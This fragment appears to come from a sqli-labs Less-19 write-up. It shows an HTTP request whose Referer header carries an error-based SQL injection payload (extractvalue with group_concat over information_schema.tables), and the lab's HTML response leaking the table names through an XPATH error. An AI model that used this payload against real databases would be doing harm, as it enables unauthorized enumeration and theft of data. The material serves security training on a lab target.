 Referer: http://192.168.3.10:82/sqli/Less-19/',extractvalue(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema=database()))))#
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://192.168.3.10:82
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
uname=admin&passwd=admin&submit=Submit
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>  </div>
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 192.168.3.10<br><font color= "#FFFF00" font size = 3 ></font><font color= "#0000ff" font size =
Referer is: http://192.168.3.10:82/sqli/Less-19/',extractvalue(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema=database()))))#</font><br>XPATH syntax error:
'~emails,referers,uagents,users'<br><br><img src="../images/flag.jpg" /><br>